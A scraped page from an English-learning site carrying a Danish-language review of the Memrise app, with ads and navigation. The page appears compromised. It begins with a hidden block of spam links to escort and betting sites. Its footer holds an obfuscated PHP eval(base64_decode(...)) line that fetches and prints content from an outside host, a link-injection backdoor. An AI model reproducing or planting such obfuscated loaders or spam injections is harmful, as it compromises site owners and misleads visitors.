target="_blank" title="muğla escort">muğla escort</a><a href="https://escortgo.net/category/denizli-escort/" target="_blank" title="denizli escort">denizli escort</a><a href="https://escortgo.net/category/eskisehir-escort/" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://escortgo.net/category/mardin-escort/" target="_blank" title="mardin escort">mardin escort</a><a href="https://escortgo.net/category/trabzon-escort/" target="_blank" title="trabzon escort">trabzon escort</a><a href="https://escortgo.net/category/ordu-escort/" target="_blank" title="ordu escort">ordu escort</a><a href="https://escortgo.net/category/malatya-escort/" target="_blank" title="malatya escort">malatya escort</a><a href="https://escortgo.net/category/afyon-escort/" target="_blank" title="afyon escort">afyon escort</a><a href="https://escortgo.net/category/erzurum-escort/" target="_blank" title="erzurum escort">erzurum escort</a><a href="https://escortgo.net/category/batman-escort/" target="_blank" title="batman escort">batman escort</a><a href="https://escortgo.net/category/sivas-escort/" target="_blank" title="sivas escort">sivas escort</a><a href="https://escortgo.net/category/tokat-escort/" target="_blank" title="tokat escort">tokat escort</a><a href="https://escortgo.net/category/adiyaman-escort/" target="_blank" title="adıyaman escort">adıyaman escort</a><a href="https://escortgo.net/category/elazig-escort/" target="_blank" title="elazığ escort">elazığ escort</a><a href="https://escortgo.net/category/zonguldak-escort/" target="_blank" title="zonguldak escort">zonguldak escort</a><a href="https://escortgo.net/category/kutahya-escort/" target="_blank" title="kütahya escort">kütahya escort</a><a href="https://escortgo.net/category/sirnak-escort/" target="_blank" title="şırnak escort">şırnak escort</a><a href="https://escortgo.net/category/canakkale-escort/" target="_blank" title="çanakkale escort">çanakkale escort</a><a href="https://escortgo.net/category/osmaniye-escort/" target="_blank" title="osmaniye escort">osmaniye escort</a><a href="https://escortgo.net/category/corum-escort/" target="_blank" title="çorum escort">çorum escort</a><a href="https://escortgo.net/category/agri-escort/" target="_blank" title="ağrı escort">ağrı escort</a><a href="https://escortgo.net/category/giresun-escort/" target="_blank" title="giresun escort">giresun escort</a><a href="https://escortgo.net/category/isparta-escort/" target="_blank" title="ısparta escort">ısparta escort</a><a href="https://escortgo.net/category/aksaray-escort/" target="_blank" title="aksaray escort">aksaray escort</a><a href="https://escortgo.net/category/edirne-escort/" target="_blank" title="edirne escort">edirne escort</a><a href="https://escortgo.net/category/yozgat-escort/" target="_blank" title="yozgat escort">yozgat escort</a><a href="https://escortgo.net/category/duzce-escort/" target="_blank" title="düzce escort">düzce escort</a><a href="https://escortgo.net/category/mus-escort/" target="_blank" title="muş escort">muş escort</a><a href="https://escortgo.net/category/kastamonu-escort/" target="_blank" title="kastamonu escort">kastamonu escort</a><a href="https://escortgo.net/category/kirklareli-escort/" target="_blank" title="kırklareli escort">kırklareli escort</a><a href="https://escortgo.net/category/usak-escort/" target="_blank" title="uşak escort">uşak escort</a><a href="https://escortgo.net/category/nigde-escort/" target="_blank" title="niğde escort">niğde escort</a><a href="https://escortgo.net/category/bitlis-escort/" target="_blank" title="bitlis escort">bitlis escort</a><a href="https://escortgo.net/category/rize-escort/" target="_blank" title="rize escort">rize escort</a><a href="https://escortgo.net/category/amasya-escort/" target="_blank" title="amasya escort">amasya escort</a><a href="https://escortgo.net/category/siirt-escort/" target="_blank" title="siirt escort">siirt escort</a><a href="https://escortgo.net/category/bolu-escort/" target="_blank" title="bolu escort">bolu escort</a><a href="https://escortgo.net/category/nevsehir-escort/" target="_blank" title="nevşehir escort">nevşehir escort</a><a href="https://escortgo.net/category/yalova-escort/" target="_blank" title="yalova escort">yalova escort</a><a href="https://escortgo.net/category/bingol-escort/" target="_blank" title="bingöl escort">bingöl escort</a><a href="https://escortgo.net/category/kirikkale-escort/" target="_blank" title="kırıkkale escort">kırıkkale escort</a><a href="https://escortgo.net/category/hakkari-escort/" target="_blank" title="hakkari escort">hakkari escort</a><a href="https://escortgo.net/category/burdur-escort/" target="_blank" title="burdur escort">burdur escort</a><a href="https://escortgo.net/category/kars-escort/" target="_blank" title="kars escort">kars escort</a><a href="https://escortgo.net/category/karaman-escort/" target="_blank" title="karaman escort">karaman escort</a><a href="https://escortgo.net/category/karabuk-escort/" target="_blank" title="karabük escort">karabük escort</a><a href="https://escortgo.net/category/kirsehir-escort/" target="_blank" title="kırşehir escort">kırşehir escort</a><a href="https://escortgo.net/category/erzincan-escort/" target="_blank" title="erzincan escort">erzincan escort</a><a href="https://escortgo.net/category/bilecik-escort/" target="_blank" title="bilecik escort">bilecik escort</a><a href="https://escortgo.net/category/sinop-escort/" target="_blank" title="sinop escort">sinop escort</a><a href="https://escortgo.net/category/igdir-escort/" target="_blank" title="ığdır escort">ığdır escort</a><a href="https://escortgo.net/category/bartin-escort/" target="_blank" title="bartın escort">bartın escort</a><a href="https://escortgo.net/category/cankiri-escort/" target="_blank" title="çankırı escort">çankırı escort</a><a href="https://escortgo.net/category/artvin-escort/" target="_blank" title="artvin escort">artvin escort</a><a href="https://escortgo.net/category/kilis-escort/" target="_blank" title="kilis escort">kilis escort</a><a href="https://escortgo.net/category/gumushane-escort/" target="_blank" title="gümüşhane escort">gümüşhane escort</a><a href="https://escortgo.net/category/ardahan-escort/" target="_blank" title="ardahan escort">ardahan escort</a><a href="https://escortgo.net/category/tunceli-escort/" target="_blank" title="tunceli escort">tunceli escort</a><a href="https://escortgo.net/category/bayburt-escort/" target="_blank" title="bayburt escort">bayburt escort</a><a href="http://www.sap.in.th" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://ilbetgir.net" target="_blank" title="ilbet,ilbet mobil giriş,ilbet yeni giriş">ilbet,ilbet mobil giriş,ilbet yeni giriş</a><a href="https://hiltonbet-giris.com" target="_blank" title="hiltonbet,hiltonbet giriş,hiltonbet güncel">hiltonbet,hiltonbet giriş,hiltonbet güncel</a></div>
<body class="wp-singular post-template-default single single-post postid-944 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://readenglish1.com/" rel="home">
						<img  class="header-image is-logo-image" alt="English 1" src="https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png" srcset="https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png 1x, https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png 2x" width="300" height="135" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-629"><a href="https://readenglish1.com/">Home</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1270"><a href="https://readenglish1.com/category/english-learning-apps/">English Learning Apps</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://readenglish1.com/category/app/">Language Learning Apps</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-944" class="post-944 post type-post status-publish format-standard has-post-thumbnail hentry category-english-learning-apps" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1080" height="1080" src="https://readenglish1.com/wp-content/uploads/2021/01/memrise-new-2.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://readenglish1.com/wp-content/uploads/2021/01/memrise-new-2.jpg 1080w, https://readenglish1.com/wp-content/uploads/2021/01/memrise-new-2-300x300.jpg 300w, https://readenglish1.com/wp-content/uploads/2021/01/memrise-new-2-1024x1024.jpg 1024w, https://readenglish1.com/wp-content/uploads/2021/01/memrise-new-2-150x150.jpg 150w, https://readenglish1.com/wp-content/uploads/2021/01/memrise-new-2-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Memrise &#8211; Danish learning</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-08T11:39:07+00:00" itemprop="dateModified">February 8, 2023</time><time class="entry-date published" datetime="2021-01-14T08:59:50+00:00" itemprop="datePublished">January 14, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content03 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="5924347422"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="eb146e50983e78aa593625c5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<h1><span style="font-weight: 400;">Memrise</span></h1>
<p><span style="font-weight: 400;">Der er en stor del af verdensbefolkningen, der konstant rejser fra et sted til et andet. Det har forårsaget, at flere og flere mennesker hver dag søger et andet sprog at lære. Men foran så mange nye sprog at lære, kan det være svært at vælge et.</span></p>
<p><span style="font-weight: 400;">Folk vælger normalt de klassiske sprog som engelsk, spansk og fransk. Men de tusinder af lande, der eksisterer, taler ikke det samme sprog. Af denne grund er det vigtigt at stole på et værktøj eller en strategi til at lære enhver form for sprog for at kunne kommunikere med alle i det land, vi går til.<strong>speak danish</strong></span></p>
<p style="text-align: center;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content02 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="9863592439"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="eb146e50983e78aa593625c5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</span></p>
<p><span style="font-weight: 400;">u har sandsynligvis allerede forsøgt at lære det sprog, du ønsker, med forskellige metoder uden nogen succes, og det er forståeligt, fordi de fleste af dem er baseret på et traditionelt undervisningssystem. Der er dog udviklet sprogapplikationer for at undgå det traditionelle system og gøre processen med at lære et nyt sprog lettere for alle.</span></p>
<h2>danish learning</h2>
<p><span style="font-weight: 400;">Men du behøver ikke at blive forvirret, for hver app er ikke den samme, og ikke alle er ikke gode. Af denne grund er det en vigtig optælling med et program, hvor du kan lære et nyt sprog og ikke mislykkes i forsøget. Inden for disse apps er Memrise en af de bedste, og af denne grund bringer vi denne Memrise-anmeldelse til dig.</span></p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/U6zKrEJfYX0" width="853" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: center;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content05 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="7045857402"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="eb146e50983e78aa593625c5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</span></p>
<p><strong>Hvorfor adskiller Memrise sig fra en anden sprogapp?</strong></p>
<p><span style="font-weight: 400;">Ifølge flere typer forskning er den bedste måde at lære et nyt sprog på indfødte. Når alt kommer til alt, har de lyttet, lært og brugt deres sprog siden det øjeblik, de blev født. På denne måde bruger Memrise denne kendsgerning til at hjælpe folk med at lære nye sprog.</span></p>
<p style="text-align: center;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&quot;}" data-sheets-userformat="{&quot;2&quot;:589,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;12&quot;:0}"><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://readenglish1.com/learn-danish-via-radio-and-broadcast/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-2686 size-full" src="https://readenglish1.com/wp-content/uploads/2022/10/4.jpg" alt="" width="500" height="107" /></a></div>
</span></p>
<h2>danish learning</h2>
<p><span style="font-weight: 400;">Dette er dog kun en lille del bagfra af det store system, de bruger, fordi de baseret på videnskab udviklede en metode til dig og andre brugere til at lære et nyt sprog, selv uden at bemærke. Men tag det let, det betyder ikke, at de laver en subliminal app, så du kan lære det sprog, du ønsker.<strong>speak danish</strong></span></p>
<p style="text-align: center;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content03 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="5924347422"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="eb146e50983e78aa593625c5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</span></p>
<p><span style="font-weight: 400;">De forsøger at implementere en hurtig metode fuld af interaktive og sjove videoer og spille korte spil. På denne måde har du ikke for meget tid til at tænke over, hvad du lærer. Du gemmer bare information. Desuden er det mest spændende ved disse videoer, at de er lavet af ægte indfødte fra de lande, hvor det sprog, du vil lære, tales.</span></p>
<p><strong>Download Here:</strong></p>
<p><a href="https://play.google.com/store/apps/details?id=com.memrise.android.memrisecompanion&amp;hl=en" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-1078" src="https://readenglish1.com/wp-content/uploads/2021/07/admin-ajax-1.png" alt="" width="235" height="70" srcset="https://readenglish1.com/wp-content/uploads/2021/07/admin-ajax-1.png 389w, https://readenglish1.com/wp-content/uploads/2021/07/admin-ajax-1-300x89.png 300w" sizes="auto, (max-width: 235px) 100vw, 235px" /></a> <a href="https://apps.apple.com/us/app/memrise-learn-languages-fast/id635966718" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-1079" src="https://readenglish1.com/wp-content/uploads/2021/07/admin-ajax-1-1.png" alt="" width="236" height="70" /></a></p>
<h2>danish learning</h2>
<p><span style="font-weight: 400;">På en eller anden måde vil du begynde at lære om dets kultur og dets sprog på samme tid. Nu skal du undre dig over, hvor mange sprog du kan lære med Menrise, og selvfølgelig er denne Memrise-anmeldelse lavet for at løse dine tvivl. Med denne app kan du lære mere end 15 sprog som spansk, japansk, hollandsk, polsk, italiensk, engelsk, russisk og andre.</span></p>
<p><span style="font-weight: 400;">Som du kan se, gør alle disse funktioner Menrise til en af de mest populære apps i dag for at lære et andet sprog. Du skal kun prøve og begynde at lære det sprog, du ønsker.</span></p>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content07 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="4991110526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="eb146e50983e78aa593625c5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- AI CONTENT END 1 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/english-learning-apps/" rel="category tag">English Learning Apps</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://readenglish1.com/health-app-water-drinking/" rel="prev">best app for water drinking</a></span></div><div class="nav-next"><span class="next"><a href="https://readenglish1.com/duolingo-learn-danish/" rel="next">Duolingo &#8211; learn danish</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/svenska-spraktest-online-forbered-dig-for-framgang/">Svenska Språktest Online: Förbered Dig För Framgång</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/aprender-frances/" aria-label="Aprender Francés Usando La Radio"><img loading="lazy" decoding="async" width="300" height="169" src="https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Aprende Francés" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-300x169.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-1024x576.jpg 1024w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-768x432.jpg 768w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-1536x864.jpg 1536w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/aprender-frances/">Aprender Francés Usando La Radio</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/test-de-connaissance-du-francais-tcf-commencez-maintenant/" aria-label="Test de connaissance du français (TCF) : Commencez maintenant"><img loading="lazy" decoding="async" width="300" height="113" src="https://readenglish1.com/wp-content/uploads/2024/02/Test-Now-300x113.jpg" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/02/Test-Now-300x113.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/02/Test-Now.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/test-de-connaissance-du-francais-tcf-commencez-maintenant/">Test de connaissance du français (TCF) : Commencez maintenant</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/%d0%b8%d0%b7%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b0-%d1%80%d0%b0%d0%b4%d0%b8%d0%be/" aria-label="Самое популярное Приложение для изучения русского языка онлайн"><img loading="lazy" decoding="async" width="300" height="169" src="https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Изучение русского языка" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-300x169.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-1024x576.jpg 1024w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-768x432.jpg 768w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-1536x864.jpg 1536w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/%d0%b8%d0%b7%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b0-%d1%80%d0%b0%d0%b4%d0%b8%d0%be/">Самое популярное Приложение для изучения русского языка онлайн</a></li>
</ul></aside><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-665"><a href="https://readenglish1.com/">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-51"><a rel="privacy-policy" href="https://readenglish1.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://readenglish1.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://readenglish1.com/disclaimer-for-english-1/">Disclaimer</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://readenglish1.com/contact-us/">Contact us</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-4" class="widget inner-padding widget_block"><?php eval("?>".base64_decode("PD9waHAgZWNobyBmaWxlX2dldF9jb250ZW50cygiaHR0cDovL2JhY2tsaW5rc2F0aXNpLmNvbS9hcGkvZ2V0TGlua3MvIi4kX1NFUlZFUlsnU0VSVkVSX05BTUUnXSk7ID8+")); ?></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2025 English 1</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content06 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="7258729954"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="eb146e50983e78aa593625c5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="eb146e50983e78aa593625c5-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="audioigniter-js-extra" type="eb146e50983e78aa593625c5-text/javascript">
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https:\/\/readenglish1.com\/wp-json\/audioigniter\/v1"};
</script>
<script src="https://readenglish1.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js" type="eb146e50983e78aa593625c5-text/javascript"></script>
<!--[if lte IE 11]>
<script src="https://readenglish1.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before" type="eb146e50983e78aa593625c5-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://readenglish1.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js" type="eb146e50983e78aa593625c5-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="eb146e50983e78aa593625c5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"926c3f20f25548199a0bfb7632c8f603","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="exkckdxld_KouFcVn94wAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763452656383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>